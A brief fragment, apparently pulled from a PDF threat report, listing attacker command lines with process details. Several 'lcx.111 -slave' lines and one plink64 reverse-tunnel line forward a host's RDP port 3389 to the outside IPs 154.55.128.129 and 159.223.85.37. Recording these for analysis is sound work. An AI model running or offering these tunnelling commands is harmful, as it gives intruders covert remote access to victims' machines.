 C:/ProgramData/lcx.111 -slave 154.55.128.129 6961 127.0.0.1 3389
C:/ProgramData/lcx.111 -slave 154.55.128.129 443 127.0.0.1 3389
C:/ProgramData/lcx.111 -slave 154.55.128.129 443 127.0.0.1 3389
C:/ProgramData/lcx.111  -slave 154.55.128.129 80 127.0.0.1 3389
2
1
cmd.exe
cmd.exe
lcx.111
52
httpd.exe
B
c:\programdata\plink64.exe  -C -N -R 8477:127.0.0.1:3389 -pw
"" @159.223.85.37 -P 80
2
2
cmd.exe
cmd.exe
plink64.exe